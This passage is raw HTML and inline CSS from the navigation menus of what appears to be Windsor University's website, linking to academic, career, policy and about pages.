class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Catalog</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b6c4b3" data-id="0b6c4b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-241760c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="241760c" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/transfer-of-credit/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transfer of Credit</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grading Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/sap-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">SAP Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/grievance/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grievance Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=400px><a href="https://windsoruniversity.us/careers/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Career<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/" class="dropdown-item">Overview Career Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32957 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/instructor/" class="dropdown-item">Instructor Application</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32958 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/available-jobs/" class="dropdown-item">Jobs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/career-support-and-opportunities/" class="dropdown-item">Career Support &#038; Opportunities</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/thesis-defense-application/" class="dropdown-item">Thesis Defense Application</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9246" class="elementor elementor-9246" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3322c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3322c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d4276" data-id="51d4276" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-dc90efc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc90efc" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/instructor/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Application</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/available-jobs/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/career-support-and-opportunities/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Career Support &amp; Opportunities</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=260px><a href="https://windsoruniversity.us/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45186 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/" class="dropdown-item">Overview About</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about-us/faculty-and-administration/" class="dropdown-item">Faculty and Administration</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/authorization/" class="dropdown-item">Authorization</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/university-partners/" class="dropdown-item">Windsor University Partners</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/events/" class="dropdown-item">Events</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9253" class="elementor elementor-9253" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2933b0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2933b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d7886" data-id="01d7886" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aa67aba elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa67aba" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about-us/faculty-and-administration/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Faculty and Administration</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/authorization/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Authorization</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/university-partners/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Windsor University Partners</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/events/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Events</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23199 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/contact/" class="ekit-menu-nav-link">Contact Us</a></li> </ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div> <div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div> </nav> </div> </div> </div> </div> <div class="elementor-element elementor-element-185de48a e-grid elementor-hidden-desktop e-con-full elementor-hidden-mobile elementor-hidden-tablet e-con e-parent" data-id="185de48a" data-element_type="container"> <div class="elementor-element elementor-element-264605db elementor-hidden-desktop elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="264605db" data-element_type="widget" data-widget_type="image.default"> <a href="https://www.windsoruniversity.us/"> <img width="128" height="86" src="https://windsoruniversity.us/wp-content/uploads/2023/11/Windsor-Logoo-11-12.png" class="attachment-thumbnail size-thumbnail wp-image-27703" alt="windsor university logo" srcset="https://windsoruniversity.us/wp-content/uploads/2023/11/Windsor-Logoo-11-12.png 1500w, https://windsoruniversity.us/wp-content/uploads/2023/11/Windsor-Logoo-11-12-768x514.png 768w, https://windsoruniversity.us/wp-content/uploads/2023/11/Windsor-Logoo-11-12-1536x1028.png 1536w, https://windsoruniversity.us/wp-content/uploads/2023/11/Windsor-Logoo-11-12-2048x1371.png 2048w, https://windsoruniversity.us/wp-content/uploads/2023/11/Windsor-Logoo-11-12-1320x883.png 1320w, https://windsoruniversity.us/wp-content/uploads/2023/11/elementor/thumbs/Windsor-Logoo-11-12-qfqlg12s6wletl80d77yacwt2cao4ytdax0jsc3d40.png 120w, https://windsoruniversity.us/wp-content/uploads/2023/11/elementor/thumbs/Windsor-Logoo-11-12-rezz0694h3gnwjbz0eq7sfcmr4io77841u6gflfffc.png 90w" sizes="(max-width: 128px) 100vw, 128px" /> </a> </div> <div class="elementor-element elementor-element-469a8eb8 elementor-widget elementor-widget-elementskit-header-search" data-id="469a8eb8" data-element_type="widget" data-widget_type="elementskit-header-search.default"> <div class="ekit-wid-con" > <a href="#ekit_modal-popup-469a8eb8" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button"> <i aria-hidden="true" class="icon icon-search"></i> </a> <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-469a8eb8"> <div class="ekit-search-panel"> <form role="search" method="get" class="ekit-search-group" action="https://windsoruniversity.us/"> <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s"> <button type="submit" class="ekit_search-button" aria-label="search-button"> <i aria-hidden="true" class="icon icon-search"></i> </button> </form> </div> </div> </div> </div> <div class="elementor-element elementor-element-25abda73 elementor-widget-tablet__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="25abda73" data-element_type="widget" data-widget_type="ekit-nav-menu.default"> <div class="elementor-widget-container"> <nav class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" type="button" aria-label="hamburger-icon"> <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span> </button> <div id="ekit-megamenu-mega-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-mega-menu-2" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9102 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/" class="ekit-menu-nav-link">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=350px><a target="_blank" href="https://windsoruniversity.us/academics/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academics<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/" class="dropdown-item">Overview Academics</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/undergraduate-programs/" class="dropdown-item">Undergraduate programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/" class="dropdown-item">Graduate Programs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32932 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/online-courses/" class="dropdown-item">Online Courses</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39881 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/open-educational-library-resources/" class="dropdown-item">Open Educational Library Resources (OELR)</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47145 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/scholarships/" class="dropdown-item">Scholarships</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9153 .elementor-element.elementor-element-fc3ad47:not(.elementor-motion-effects-element-type-background),.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9153 .elementor-element.elementor-element-fc3ad47{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9153 .elementor-element.elementor-element-fc3ad47>.elementor-container{text-align:start}.elementor-9153 .elementor-element.elementor-element-1b6af72.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9153 .elementor-element.elementor-element-1b6af72>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9153 .elementor-element.elementor-element-d77e2b3{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9153 .elementor-element.elementor-element-d77e2b3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9153" class="elementor elementor-9153" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-fc3ad47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc3ad47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b6af72" data-id="1b6af72" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d77e2b3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d77e2b3" data-element_type="widget" 